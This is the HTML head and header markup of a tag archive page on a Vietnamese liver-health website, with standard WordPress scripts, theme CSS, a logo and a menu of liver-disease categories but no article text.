<link data-optimized="1" rel='stylesheet' id='google-fonts-1-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/13f401aff1cf8a1e9c12db211edc4b81.css?ver=c4b81' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://loikhuyenduocsi.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/30519ab5c760c97080591882009d0c3d.js?ver=5eca3' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://loikhuyenduocsi.org/wp-json/" /><link rel="alternate" type="application/json" href="https://loikhuyenduocsi.org/wp-json/wp/v2/tags/455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://loikhuyenduocsi.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://loikhuyenduocsi.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" sizes="32x32" />
<link rel="icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" />
<meta name="msapplication-TileImage" content="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" />
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7T44W5');
</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body{--j-accent-color:#1b3a66;--j-entry-link-color:#1e73be}a,.jeg_menu_style_5>li>a:hover,.jeg_menu_style_5>li.sfHover>a,.jeg_menu_style_5>li.current-menu-item>a,.jeg_menu_style_5>li.current-menu-ancestor>a,.jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat>a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor>.comment-body>.comment-author>.fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover>a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum,.jeg_mobile_menu_style_5>li>a:hover,.jeg_mobile_menu_style_5>li.sfHover>a,.jeg_mobile_menu_style_5>li.current-menu-item>a,.jeg_mobile_menu_style_5>li.current-menu-ancestor>a{color:#1b3a66}.jeg_menu_style_1>li>a:before,.jeg_menu_style_2>li>a:before,.jeg_menu_style_3>li>a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1_wrapper .tns-controls button.tns-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover,.jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type=submit],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,div.jeg_breakingnews_title,.jeg_overlay_slider_bottom_wrapper .tns-controls button,.jeg_overlay_slider_bottom_wrapper .tns-controls button:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type=submit],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover,.jeg_inner_content .content-inner .jeg_post_category a:hover,#buddypress .standard-form button,#buddypress a.button,#buddypress input[type=submit],#buddypress input[type=button],#buddypress input[type=reset],#buddypress ul.button-nav li a,#buddypress .generic-button a,#buddypress .generic-button button,#buddypress .comment-reply-link,#buddypress a.bp-title-button,#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a,div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type=submit]:hover,div#buddypress input[type=button]:hover,div#buddypress input[type=reset]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover,#buddypress #item-nav .item-list-tabs ul li a:before,.jeg_inner_content .jeg_meta_container .follow-wrapper a{background-color:#1b3a66}.jeg_block_heading_7 .jeg_block_title span,.jeg_readmore:hover,.jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,.jeg_pagenav_3 .page_number:hover,.jeg_prevnext_post a:hover h3,.jeg_overlay_slider .jeg_post_category,.jeg_sidefeed .jeg_post.active,.jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img,.jeg_horizontal_playlist .jeg_video_playlist_item.active{border-color:#1b3a66}.jeg_tabpost_nav li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.jeg_mobile_menu_style_1>li.current-menu-item a,.jeg_mobile_menu_style_1>li.current-menu-ancestor a,.jeg_mobile_menu_style_2>li.current-menu-item:after,.jeg_mobile_menu_style_2>li.current-menu-ancestor:after,.jeg_mobile_menu_style_3>li.current-menu-item:before,.jeg_mobile_menu_style_3>li.current-menu-ancestor:before{border-bottom-color:#1b3a66}.entry-content .content-inner a{color:#1e73be}.jeg_midbar{height:70px}.jeg_midbar,.jeg_midbar.dark{background-color:#fff}.jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed),.jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row{background:#fff}.jeg_mobile_bottombar{height:51px;line-height:51px}.jeg_mobile_midbar,.jeg_mobile_midbar.dark{background:#fff}.jeg_button_1 .btn{background:#dd931a;color:#1b3a66}.jeg_button_1 .btn:hover{background:#fffc84}.jeg_header .jeg_menu.jeg_main_menu>li>a:hover,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>a,.jeg_header .jeg_menu.jeg_main_menu>li>.sf-with-ul:hover:after,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>.sf-with-ul:after,.jeg_header .jeg_menu_style_4>li.current-menu-item>a,.jeg_header .jeg_menu_style_4>li.current-menu-ancestor>a,.jeg_header .jeg_menu_style_5>li.current-menu-item>a,.jeg_header .jeg_menu_style_5>li.current-menu-ancestor>a{color:#14c1e4}body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_header,.jeg_mobile_wrapper{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_main_menu>li>a{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_post_title,.entry-header .jeg_post_title,.jeg_single_tpl_2 .entry-header .jeg_post_title,.jeg_single_tpl_3 .entry-header .jeg_post_title,.jeg_single_tpl_6 .entry-header .jeg_post_title,.jeg_content .jeg_custom_title_wrapper .jeg_post_title{font-family:Roboto,Helvetica,Arial,sans-serif}h3.jeg_block_title,.jeg_footer .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_tabpost_nav li{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_post_excerpt p,.content-inner p{font-family:Roboto,Helvetica,Arial,sans-serif}</style><style type="text/css">.no_thumbnail .jeg_thumb,.thumbnail-container.no_thumbnail{display:none !important}.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,.jeg_pl_sm.no_thumbnail .jeg_postblock_content{margin-left:0}.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content{margin-top:0}.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content{position:relative}.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa{color:#212121 !important}.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa{color:#fff !important}</style>		<style type="text/css" id="wp-custom-css">.elementor.elementor-13666{display:none}.jeg_header .jeg_button_1 .btn{font-weight:700;font-size:15px}.chuyen-gia{display:NONE;position:absolute;bottom:0;right:14px}.box_get_phone:before{display:none}.entry-content .content-inner.jeg_link_underline a{text-decoration:none}img.jeg_logo_img{width:200px !important}.jnews_inline_related_post>.jeg_postblock{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.jeg_block_heading_5:before{content:"";width:100%;height:0;border-bottom:2px solid #7ab34c;position:absolute;top:50%;left:0}p.jeg_block_title{margin:auto}.jeg_block_heading_5 .jeg_block_title span{position:relative;padding-left:0;background:#eff9e6}.jeg_block_heading_1{border-bottom:2px solid #0066b3}.jnews_inline_related_post .jeg_block_heading_5,.jnews_inline_related_post .jeg_block_heading_8{margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.entry-header .jeg_post_title{font-size:25px!important}}.entry-header .jeg_post_title{color:#212121;font-weight:700;font-size:2.7em;line-height:1.15;margin:0 0 .4em;letter-spacing:-.04em}.widget_categories li a,.widget_nav_menu li a,.widget_polylang li a{font-weight:400}.jeg_footer .jeg_footer_heading h3,.jeg_footer .widget h2{color:#1b3a66}.chang123{border:1px solid #000;text-align:center;padding:10px;border-radius:5px}.chang123 a{font-size:20px;font-weight:700}.chang123 a i{padding-right:20px}.jnews_comment_container{display:none}.lp-form-group input{width:100% !important}.elementor.elementor-10291{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.elementor.elementor-12313{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.elementor-10402{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;background:#eff9e6 !important}.ban123{margin-top:20px}a.lp-form-button{color:#fff !important}div#muahang123 p{margin:0}.popupanh img{width:30% !important}#fbFeedbackContent{font-family:'lucida grande',tahoma,verdana,arial,sans-serif;font-size:14px;color:#333;line-height:1.28;text-align:left;direction:ltr;margin:15px}#fbFeedbackContent .top{padding:9px 0 7px;border-bottom:1px solid #e9ebee;border-top:1px solid #e9ebee}#fbFeedbackContent strong,b{font-weight:bolder}#fbFeedbackContent .top k{float:right}#fbFeedbackContent ul:not(.browser-default){padding-left:0;list-style-type:none;margin-left:-7px}#fbFeedbackContent li{background:0 0 !important;padding:10px 0;border-bottom:1px #e2e2e2 solid}#fbFeedbackContent .image{float:left;background-color:#fff;margin-bottom:8px;margin-right:11px;margin-left:8px}#fbFeedbackContent img{padding:0;margin:0;border:none;width:36px;border-radius:0}#fbFeedbackContent img{padding:0;margin:0;border:none;width:36px;border-radius:0}#fbFeedbackContent .postContainer{display:table-cell;vertical-align:top;width:10000px}.postContainer a{cursor:pointer;color:#3b5998;text-decoration:none;font-weight:700}#fbFeedbackContent p{margin-bottom:.2em;line-height:normal}#fbFeedbackContent .bottom{color:#90949c}.bottom{font-size:12px}#fbFeedbackContent .bottom k:first-child{padding-left:0}#fbFeedbackContent .bottom k{font-weight:400;font-weight:400;padding:0 5px}#fbFeedbackContent li li{margin-left:60px;border-bottom:none;border-left:1px dotted #d3d6db;padding:0}p.elementor-image-box-title{font-weight:700}h3{font-weight:700 !important;font-family:roboto !important}.elementor-13666{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;background:#eff9e6 !important}label.elementor-field-label{color:#1b3a66 !important}#fbFeedbackContent p{margin-bottom:.2em;line-height:normal;font-size:16px}span.elementor-field-option input{width:20px !important;height:20px;top:3px !important;position:relative}.location-parent-row{margin:0 0 20px}.location-parent-row:last-child{margin:0}.location-parent-row>h3{margin:0 0 10px;font-size:14px;font-weight:700;color:#f59201;text-transform:uppercase}.location-child-container ul{margin:0;padding:0 0 0 15px}.location-child-container ul:after{content:"";clear:both;display:table}.location-child-container li{width:25%;margin:0 0 6px;padding:0;float:left;color:#f59201}.location-child-container a{color:#58595b}.location-taxonomy-area{margin:0 0 40px}.location-taxonomy-area h1{margin:0 0 15px;font-size:24px;color:#1a3967;line-height:30px;font-weight:900}.amia-search-location{margin:20px 0 30px;color:#513e2b}.amia-search-location:after{content:"";clear:both;display:table}.amia-search-row{width:48%;float:left;margin-right:4%}.amia-search-row:last-child{margin-right:0;clear:right}.amia-search-label{margin:0 0 5px}.amia-search-row select{padding:3px 3px 5px;width:100%;display:block}.amia-search-table{width:100%;border:1px solid #513e2b}.amia-search-table th{background:#1a3967 none;color:#fff}.amia-search-table td,.amia-search-table th{border:1px solid #eee;padding:5px 8px}.shop-decumar-row select{display:block;width:100%;padding:5px}section.location-taxonomy-area .container{margin-top:50px;margin-bottom:50px}section.location-page-area .container{margin-top:50px;margin-bottom:50px}p.copyright{display:none}</style>
		</head>
<body data-rsssl=1 class="archive tag tag-men-gan-cao-nen-an-gi tag-455 wp-embed-responsive jeg_toggle_light jnews jsc_normal elementor-default elementor-kit-10111">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://loikhuyenduocsi.org/" style="padding: 0px 0px 0px 0px;">
				<img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-14449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14449 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li id="menu-item-14450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li id="menu-item-14451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14451 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li id="menu-item-14452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div></div>
<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://loikhuyenduocsi.org/">
    	    <img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-14449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14449 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li id="menu-item-14450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li id="menu-item-14451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14451 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li id="menu-item-14452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://loikhuyenduocsi.org/">
		        <img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 51px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

        
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

